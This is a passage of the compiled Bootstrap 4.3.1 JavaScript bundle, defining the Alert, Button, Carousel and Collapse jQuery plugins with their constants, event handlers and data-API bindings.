     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Alert =
    /*#__PURE__*/
    function () {
      function Alert(element) {
        this._element = element;
      } // Getters


      var _proto = Alert.prototype;

      // Public
      _proto.close = function close(element) {
        var rootElement = this._element;

        if (element) {
          rootElement = this._getRootElement(element);
        }

        var customEvent = this._triggerCloseEvent(rootElement);

        if (customEvent.isDefaultPrevented()) {
          return;
        }

        this._removeElement(rootElement);
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      } // Private
      ;

      _proto._getRootElement = function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;

        if (selector) {
          parent = document.querySelector(selector);
        }

        if (!parent) {
          parent = $(element).closest("." + ClassName.ALERT)[0];
        }

        return parent;
      };

      _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
        var closeEvent = $.Event(Event.CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      };

      _proto._removeElement = function _removeElement(element) {
        var _this = this;

        $(element).removeClass(ClassName.SHOW);

        if (!$(element).hasClass(ClassName.FADE)) {
          this._destroyElement(element);

          return;
        }

        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      };

      _proto._destroyElement = function _destroyElement(element) {
        $(element).detach().trigger(Event.CLOSED).remove();
      } // Static
      ;

      Alert._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);

          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }

          if (config === 'close') {
            data[config](this);
          }
        });
      };

      Alert._handleDismiss = function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }

          alertInstance.close(this);
        };
      };

      _createClass(Alert, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION;
        }
      }]);

      return Alert;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event.CLICK_DATA_API, Selector.DISMISS, Alert._handleDismiss(new Alert()));
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;

  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.3.1';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var ClassName$1 = {
    ACTIVE: 'active',
    BUTTON: 'btn',
    FOCUS: 'focus'
  };
  var Selector$1 = {
    DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
    DATA_TOGGLE: '[data-toggle="buttons"]',
    INPUT: 'input:not([type="hidden"])',
    ACTIVE: '.active',
    BUTTON: '.btn'
  };
  var Event$1 = {
    CLICK_DATA_API: "click" + EVENT_KEY$1 + DATA_API_KEY$1,
    FOCUS_BLUR_DATA_API: "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1)
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Button =
    /*#__PURE__*/
    function () {
      function Button(element) {
        this._element = element;
      } // Getters


      var _proto = Button.prototype;

      // Public
      _proto.toggle = function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(Selector$1.DATA_TOGGLE)[0];

        if (rootElement) {
          var input = this._element.querySelector(Selector$1.INPUT);

          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(ClassName$1.ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(Selector$1.ACTIVE);

                if (activeElement) {
                  $(activeElement).removeClass(ClassName$1.ACTIVE);
                }
              }
            }

            if (triggerChangeEvent) {
              if (input.hasAttribute('disabled') || rootElement.hasAttribute('disabled') || input.classList.contains('disabled') || rootElement.classList.contains('disabled')) {
                return;
              }

              input.checked = !this._element.classList.contains(ClassName$1.ACTIVE);
              $(input).trigger('change');
            }

            input.focus();
            addAriaPressed = false;
          }
        }

        if (addAriaPressed) {
          this._element.setAttribute('aria-pressed', !this._element.classList.contains(ClassName$1.ACTIVE));
        }

        if (triggerChangeEvent) {
          $(this._element).toggleClass(ClassName$1.ACTIVE);
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      } // Static
      ;

      Button._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$1);

          if (!data) {
            data = new Button(this);
            $(this).data(DATA_KEY$1, data);
          }

          if (config === 'toggle') {
            data[config]();
          }
        });
      };

      _createClass(Button, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$1;
        }
      }]);

      return Button;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$1.CLICK_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    event.preventDefault();
    var button = event.target;

    if (!$(button).hasClass(ClassName$1.BUTTON)) {
      button = $(button).closest(Selector$1.BUTTON);
    }

    Button._jQueryInterface.call($(button), 'toggle');
  }).on(Event$1.FOCUS_BLUR_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(Selector$1.BUTTON)[0];
    $(button).toggleClass(ClassName$1.FOCUS, /^focus(in)?$/.test(event.type));
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;

  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$2 = 'carousel';
  var VERSION$2 = '4.3.1';
  var DATA_KEY$2 = 'bs.carousel';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

  var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

  var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

  var SWIPE_THRESHOLD = 40;
  var Default = {
    interval: 5000,
    keyboard: true,
    slide: false,
    pause: 'hover',
    wrap: true,
    touch: true
  };
  var DefaultType = {
    interval: '(number|boolean)',
    keyboard: 'boolean',
    slide: '(boolean|string)',
    pause: '(string|boolean)',
    wrap: 'boolean',
    touch: 'boolean'
  };
  var Direction = {
    NEXT: 'next',
    PREV: 'prev',
    LEFT: 'left',
    RIGHT: 'right'
  };
  var Event$2 = {
    SLIDE: "slide" + EVENT_KEY$2,
    SLID: "slid" + EVENT_KEY$2,
    KEYDOWN: "keydown" + EVENT_KEY$2,
    MOUSEENTER: "mouseenter" + EVENT_KEY$2,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$2,
    TOUCHSTART: "touchstart" + EVENT_KEY$2,
    TOUCHMOVE: "touchmove" + EVENT_KEY$2,
    TOUCHEND: "touchend" + EVENT_KEY$2,
    POINTERDOWN: "pointerdown" + EVENT_KEY$2,
    POINTERUP: "pointerup" + EVENT_KEY$2,
    DRAG_START: "dragstart" + EVENT_KEY$2,
    LOAD_DATA_API: "load" + EVENT_KEY$2 + DATA_API_KEY$2,
    CLICK_DATA_API: "click" + EVENT_KEY$2 + DATA_API_KEY$2
  };
  var ClassName$2 = {
    CAROUSEL: 'carousel',
    ACTIVE: 'active',
    SLIDE: 'slide',
    RIGHT: 'carousel-item-right',
    LEFT: 'carousel-item-left',
    NEXT: 'carousel-item-next',
    PREV: 'carousel-item-prev',
    ITEM: 'carousel-item',
    POINTER_EVENT: 'pointer-event'
  };
  var Selector$2 = {
    ACTIVE: '.active',
    ACTIVE_ITEM: '.active.carousel-item',
    ITEM: '.carousel-item',
    ITEM_IMG: '.carousel-item img',
    NEXT_PREV: '.carousel-item-next, .carousel-item-prev',
    INDICATORS: '.carousel-indicators',
    DATA_SLIDE: '[data-slide], [data-slide-to]',
    DATA_RIDE: '[data-ride="carousel"]'
  };
  var PointerType = {
    TOUCH: 'touch',
    PEN: 'pen'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Carousel =
    /*#__PURE__*/
    function () {
      function Carousel(element, config) {
        this._items = null;
        this._interval = null;
        this._activeElement = null;
        this._isPaused = false;
        this._isSliding = false;
        this.touchTimeout = null;
        this.touchStartX = 0;
        this.touchDeltaX = 0;
        this._config = this._getConfig(config);
        this._element = element;
        this._indicatorsElement = this._element.querySelector(Selector$2.INDICATORS);
        this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
        this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

        this._addEventListeners();
      } // Getters


      var _proto = Carousel.prototype;

      // Public
      _proto.next = function next() {
        if (!this._isSliding) {
          this._slide(Direction.NEXT);
        }
      };

      _proto.nextWhenVisible = function nextWhenVisible() {
        // Don't call next when the page isn't visible
        // or the carousel or its parent isn't visible
        if (!document.hidden && $(this._element).is(':visible') && $(this._element).css('visibility') !== 'hidden') {
          this.next();
        }
      };

      _proto.prev = function prev() {
        if (!this._isSliding) {
          this._slide(Direction.PREV);
        }
      };

      _proto.pause = function pause(event) {
        if (!event) {
          this._isPaused = true;
        }

        if (this._element.querySelector(Selector$2.NEXT_PREV)) {
          Util.triggerTransitionEnd(this._element);
          this.cycle(true);
        }

        clearInterval(this._interval);
        this._interval = null;
      };

      _proto.cycle = function cycle(event) {
        if (!event) {
          this._isPaused = false;
        }

        if (this._interval) {
          clearInterval(this._interval);
          this._interval = null;
        }

        if (this._config.interval && !this._isPaused) {
          this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
        }
      };

      _proto.to = function to(index) {
        var _this = this;

        this._activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeIndex = this._getItemIndex(this._activeElement);

        if (index > this._items.length - 1 || index < 0) {
          return;
        }

        if (this._isSliding) {
          $(this._element).one(Event$2.SLID, function () {
            return _this.to(index);
          });
          return;
        }

        if (activeIndex === index) {
          this.pause();
          this.cycle();
          return;
        }

        var direction = index > activeIndex ? Direction.NEXT : Direction.PREV;

        this._slide(direction, this._items[index]);
      };

      _proto.dispose = function dispose() {
        $(this._element).off(EVENT_KEY$2);
        $.removeData(this._element, DATA_KEY$2);
        this._items = null;
        this._config = null;
        this._element = null;
        this._interval = null;
        this._isPaused = null;
        this._isSliding = null;
        this._activeElement = null;
        this._indicatorsElement = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default, config);
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      };

      _proto._handleSwipe = function _handleSwipe() {
        var absDeltax = Math.abs(this.touchDeltaX);

        if (absDeltax <= SWIPE_THRESHOLD) {
          return;
        }

        var direction = absDeltax / this.touchDeltaX; // swipe left

        if (direction > 0) {
          this.prev();
        } // swipe right


        if (direction < 0) {
          this.next();
        }
      };

      _proto._addEventListeners = function _addEventListeners() {
        var _this2 = this;

        if (this._config.keyboard) {
          $(this._element).on(Event$2.KEYDOWN, function (event) {
            return _this2._keydown(event);
          });
        }

        if (this._config.pause === 'hover') {
          $(this._element).on(Event$2.MOUSEENTER, function (event) {
            return _this2.pause(event);
          }).on(Event$2.MOUSELEAVE, function (event) {
            return _this2.cycle(event);
          });
        }

        if (this._config.touch) {
          this._addTouchEventListeners();
        }
      };

      _proto._addTouchEventListeners = function _addTouchEventListeners() {
        var _this3 = this;

        if (!this._touchSupported) {
          return;
        }

        var start = function start(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchStartX = event.originalEvent.clientX;
          } else if (!_this3._pointerEvent) {
            _this3.touchStartX = event.originalEvent.touches[0].clientX;
          }
        };

        var move = function move(event) {
          // ensure swiping with one touch and not pinching
          if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
            _this3.touchDeltaX = 0;
          } else {
            _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
          }
        };

        var end = function end(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
          }

          _this3._handleSwipe();

          if (_this3._config.pause === 'hover') {
            // If it's a touch-enabled device, mouseenter/leave are fired as
            // part of the mouse compatibility events on first tap - the carousel
            // would stop cycling until user tapped out of it;
            // here, we listen for touchend, explicitly pause the carousel
            // (as if it's the second time we tap on it, mouseenter compat event
            // is NOT fired) and after a timeout (to allow for mouse compatibility
            // events to fire) we explicitly restart cycling
            _this3.pause();

            if (_this3.touchTimeout) {
              clearTimeout(_this3.touchTimeout);
            }

            _this3.touchTimeout = setTimeout(function (event) {
              return _this3.cycle(event);
            }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
          }
        };

        $(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START, function (e) {
          return e.preventDefault();
        });

        if (this._pointerEvent) {
          $(this._element).on(Event$2.POINTERDOWN, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.POINTERUP, function (event) {
            return end(event);
          });

          this._element.classList.add(ClassName$2.POINTER_EVENT);
        } else {
          $(this._element).on(Event$2.TOUCHSTART, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.TOUCHMOVE, function (event) {
            return move(event);
          });
          $(this._element).on(Event$2.TOUCHEND, function (event) {
            return end(event);
          });
        }
      };

      _proto._keydown = function _keydown(event) {
        if (/input|textarea/i.test(event.target.tagName)) {
          return;
        }

        switch (event.which) {
          case ARROW_LEFT_KEYCODE:
            event.preventDefault();
            this.prev();
            break;

          case ARROW_RIGHT_KEYCODE:
            event.preventDefault();
            this.next();
            break;

          default:
        }
      };

      _proto._getItemIndex = function _getItemIndex(element) {
        this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)) : [];
        return this._items.indexOf(element);
      };

      _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
        var isNextDirection = direction === Direction.NEXT;
        var isPrevDirection = direction === Direction.PREV;

        var activeIndex = this._getItemIndex(activeElement);

        var lastItemIndex = this._items.length - 1;
        var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

        if (isGoingToWrap && !this._config.wrap) {
          return activeElement;
        }

        var delta = direction === Direction.PREV ? -1 : 1;
        var itemIndex = (activeIndex + delta) % this._items.length;
        return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
      };

      _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
        var targetIndex = this._getItemIndex(relatedTarget);

        var fromIndex = this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));

        var slideEvent = $.Event(Event$2.SLIDE, {
          relatedTarget: relatedTarget,
          direction: eventDirectionName,
          from: fromIndex,
          to: targetIndex
        });
        $(this._element).trigger(slideEvent);
        return slideEvent;
      };

      _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
        if (this._indicatorsElement) {
          var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));
          $(indicators).removeClass(ClassName$2.ACTIVE);

          var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

          if (nextIndicator) {
            $(nextIndicator).addClass(ClassName$2.ACTIVE);
          }
        }
      };

      _proto._slide = function _slide(direction, element) {
        var _this4 = this;

        var activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeElementIndex = this._getItemIndex(activeElement);

        var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

        var nextElementIndex = this._getItemIndex(nextElement);

        var isCycling = Boolean(this._interval);
        var directionalClassName;
        var orderClassName;
        var eventDirectionName;

        if (direction === Direction.NEXT) {
          directionalClassName = ClassName$2.LEFT;
          orderClassName = ClassName$2.NEXT;
          eventDirectionName = Direction.LEFT;
        } else {
          directionalClassName = ClassName$2.RIGHT;
          orderClassName = ClassName$2.PREV;
          eventDirectionName = Direction.RIGHT;
        }

        if (nextElement && $(nextElement).hasClass(ClassName$2.ACTIVE)) {
          this._isSliding = false;
          return;
        }

        var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

        if (slideEvent.isDefaultPrevented()) {
          return;
        }

        if (!activeElement || !nextElement) {
          // Some weirdness is happening, so we bail
          return;
        }

        this._isSliding = true;

        if (isCycling) {
          this.pause();
        }

        this._setActiveIndicatorElement(nextElement);

        var slidEvent = $.Event(Event$2.SLID, {
          relatedTarget: nextElement,
          direction: eventDirectionName,
          from: activeElementIndex,
          to: nextElementIndex
        });

        if ($(this._element).hasClass(ClassName$2.SLIDE)) {
          $(nextElement).addClass(orderClassName);
          Util.reflow(nextElement);
          $(activeElement).addClass(directionalClassName);
          $(nextElement).addClass(directionalClassName);
          var nextElementInterval = parseInt(nextElement.getAttribute('data-interval'), 10);

          if (nextElementInterval) {
            this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
            this._config.interval = nextElementInterval;
          } else {
            this._config.interval = this._config.defaultInterval || this._config.interval;
          }

          var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
          $(activeElement).one(Util.TRANSITION_END, function () {
            $(nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(ClassName$2.ACTIVE);
            $(activeElement).removeClass(ClassName$2.ACTIVE + " " + orderClassName + " " + directionalClassName);
            _this4._isSliding = false;
            setTimeout(function () {
              return $(_this4._element).trigger(slidEvent);
            }, 0);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          $(activeElement).removeClass(ClassName$2.ACTIVE);
          $(nextElement).addClass(ClassName$2.ACTIVE);
          this._isSliding = false;
          $(this._element).trigger(slidEvent);
        }

        if (isCycling) {
          this.cycle();
        }
      } // Static
      ;

      Carousel._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$2);

          var _config = _objectSpread({}, Default, $(this).data());

          if (typeof config === 'object') {
            _config = _objectSpread({}, _config, config);
          }

          var action = typeof config === 'string' ? config : _config.slide;

          if (!data) {
            data = new Carousel(this, _config);
            $(this).data(DATA_KEY$2, data);
          }

          if (typeof config === 'number') {
            data.to(config);
          } else if (typeof action === 'string') {
            if (typeof data[action] === 'undefined') {
              throw new TypeError("No method named \"" + action + "\"");
            }

            data[action]();
          } else if (_config.interval && _config.ride) {
            data.pause();
            data.cycle();
          }
        });
      };

      Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
        var selector = Util.getSelectorFromElement(this);

        if (!selector) {
          return;
        }

        var target = $(selector)[0];

        if (!target || !$(target).hasClass(ClassName$2.CAROUSEL)) {
          return;
        }

        var config = _objectSpread({}, $(target).data(), $(this).data());

        var slideIndex = this.getAttribute('data-slide-to');

        if (slideIndex) {
          config.interval = false;
        }

        Carousel._jQueryInterface.call($(target), config);

        if (slideIndex) {
          $(target).data(DATA_KEY$2).to(slideIndex);
        }

        event.preventDefault();
      };

      _createClass(Carousel, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$2;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default;
        }
      }]);

      return Carousel;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$2.CLICK_DATA_API, Selector$2.DATA_SLIDE, Carousel._dataApiClickHandler);
  $(window).on(Event$2.LOAD_DATA_API, function () {
    var carousels = [].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));

    for (var i = 0, len = carousels.length; i < len; i++) {
      var $carousel = $(carousels[i]);

      Carousel._jQueryInterface.call($carousel, $carousel.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$2] = Carousel._jQueryInterface;
  $.fn[NAME$2].Constructor = Carousel;

  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Carousel._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$3 = 'collapse';
  var VERSION$3 = '4.3.1';
  var DATA_KEY$3 = 'bs.collapse';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var Default$1 = {
    toggle: true,
    parent: ''
  };
  var DefaultType$1 = {
    toggle: 'boolean',
    parent: '(string|element)'
  };
  var Event$3 = {
    SHOW: "show" + EVENT_KEY$3,
    SHOWN: "shown" + EVENT_KEY$3,
    HIDE: "hide" + EVENT_KEY$3,
    HIDDEN: "hidden" + EVENT_KEY$3,
    CLICK_DATA_API: "click" + EVENT_KEY$3 + DATA_API_KEY$3
  };
  var ClassName$3 = {
    SHOW: 'show',
    COLLAPSE: 'collapse',
    COLLAPSING: 'collapsing',
    COLLAPSED: 'collapsed'
  };
  var Dimension = {
    WIDTH: 'width',
    HEIGHT: 'height'
  };
  var Selector$3 = {
    ACTIVES: '.show, .collapsing',
    DATA_TOGGLE: '[data-toggle="collapse"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Collapse =
    /*#__PURE__*/
    function () {
      function Collapse(element, config) {
        this._isTransitioning = false;
        this._element = element;
        this._config = this._getConfig(config);
        this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
        var toggleList = [].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));

        for (var i = 0, len = toggleList.length; i < len; i++) {
          var elem = toggleList[i];
          var selector = Util.getSelectorFromElement(elem);
          var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
            return foundElem === element;
          });

          if (selector !== null && filterElement.length > 0) {
            this._selector = selector;

            this._triggerArray.push(elem);
          }
        }

        this._parent = this._config.parent ? this._getParent() : null;

        if (!this._config.parent) {
          this._addAriaAndCollapsedClass(this._element, this._triggerArray);
        }

        if (this._config.toggle) {
          this.toggle();
        }
      } // Getters


      var _proto = Collapse.prototype;

      // Public
      _proto.toggle = function toggle() {
        if ($(this._element).hasClass(ClassName$3.SHOW)) {
          this.hide();
        } else {
          this.show();
        }
      };

      _proto.show = function show() {
        var _this = this;

        if (this._isTransitioning || $(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var actives;
        var activesData;

        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }

            return elem.classList.contains(ClassName$3.COLLAPSE);
          });

          if (actives.length === 0) {
            actives = null;
          }
        }

        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$3);

          if (activesData && activesData._isTransitioning) {
            return;
          }
        }

        var startEvent = $.Event(Event$3.SHOW);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');

          if (!activesData) {
            $(actives).data(DATA_KEY$3, null);
          }
        }

        var dimension = this._getDimension();

        $(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);
        this._element.style[dimension] = 0;

        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded', true);
        }

        this.setTransitioning(true);

        var complete = function complete() {
          $(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);
          _this._element.style[dimension] = '';

          _this.setTransitioning(false);

          $(_this._element).trigger(Event$3.SHOWN);
        };

        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      };

      _proto.hide = function hide() {
        var _this2 = this;

        if (this._isTransitioning || !$(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var startEvent = $.Event(Event$3.HIDE);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        var dimension = this._getDimension();

        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);
        var triggerArrayLength = this._triggerArray.length;

        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);

            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));

              if (!$elem.hasClass(ClassName$3.SHOW)) {
                $(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }

        this.setTransitioning(true);

        var complete = function complete() {
          _this2.setTransitioning(false);

          $(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);
        };

        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      };

      _proto.setTransitioning = function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$1, config);
        config.toggle = Boolean(config.toggle); // Coerce string values

        Util.typeCheckConfig(NAME$3, config, DefaultType$1);
        return config;
      };

      _proto._getDimension = function _getDimension() {
        var hasWidth = $(this._element).hasClass(Dimension.WIDTH);
        return hasWidth ? Dimension.WIDTH : Dimension.HEIGHT;
      };

      _proto._getParent = function _getParent() {
        var _this3 = this;

        var parent;

        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent; // It's a jQuery object

          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }

        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      };

      _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(ClassName$3.SHOW);

        if (triggerArray.length) {
          $(triggerArray).toggleClass(ClassName$3.COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      } // Static
      ;

      Collapse._getTargetFromElement = function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      };

      Collapse._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$3);

          var _config = _objectSpread({}, Default$1, $this.data(), typeof config === 'object' && config ? config : {});

          if (!data && _config.toggle && /show|hide/.test(config)) {
            _config.toggle = false;
          }

          if (!data) {
            data = new Collapse(this, _config);
            $this.data(DATA_KEY$3, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Collapse, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$3;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$1;
        }
      }]);

      return Collapse;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$3.CLICK_DATA_API, Selector$3.DATA_TOGGLE, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }

    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$3);
      var config = data ? 'toggle' : $trigger.data();

      Collapse._jQueryInterface.call($target, config);
    });
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$3] = Collapse._jQueryInterface;
  $.fn[NAME$3].Constructor = Collapse;

  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Collapse._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
